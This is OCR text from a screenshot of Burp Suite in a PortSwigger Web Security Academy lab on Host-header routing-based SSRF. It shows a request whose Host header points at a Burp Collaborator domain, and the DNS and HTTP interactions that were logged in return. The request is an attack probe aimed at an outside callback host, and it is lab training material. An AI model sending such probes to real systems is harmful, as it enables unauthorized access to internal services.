 Request
Raw Params Headers Hex Hackvertor
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: zdg3jikc8la5led0mg29j3pnrex4lt.burpcollaborator.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://portswigger.net/web-security/host-header/exploiting
ab-host-header-routing-based-ssrf
8 Connection: close
9 Cookie: _lab=
46%7cMCwCFHjmYUuJly4HZ0K4f%2fDP4ivKvBZoAhRlzi71ZK4GSCx94ygL
YXCtdTVTcKnclME6YFSX8rcJ3NTEy7Rfbs1XTdEdb9cnMkgogGmD5lUbTrP
f4MqwyNRvSnHq0A1bfetTe6HEOQMMNwVLs6cSdmag%2fu8jgVxXY0D%2bRb
aHI4A%3d
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Hackvertor
Pretty Raw Render \n Actions
Academy
Back to lab description
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-Nov-05 23:45:42 UTC DNS zdg3jikc8la5led0mg29j3pnrex4lt
2 2020-Nov-05 23:45:42 UTC DNS zdg3jikc8la5led0mg29j3pnrex4lt
3 2020-Nov-05 23:45:42 UTC HTTP zdg3jikc8la5led0mg29j3pnrex4lt